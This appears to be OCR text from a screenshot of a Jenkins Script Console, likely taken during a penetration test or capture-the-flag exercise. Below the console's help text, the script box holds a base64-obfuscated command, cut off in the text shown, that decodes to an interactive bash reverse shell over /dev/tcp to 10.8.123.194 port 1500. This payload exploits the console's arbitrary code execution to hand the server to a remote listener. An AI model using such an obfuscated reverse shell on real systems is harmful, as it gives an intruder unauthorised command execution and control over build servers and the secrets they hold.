 Jenkins
search
admin
log out
Jenkins
Nodes
master
Back to List
Status
Configure
Build History
Load Statistics
Script Console
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 'bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjEyMy4xOTQvMTUwMCAwPiYxJwo=}|{base64,-d}|{b
2
70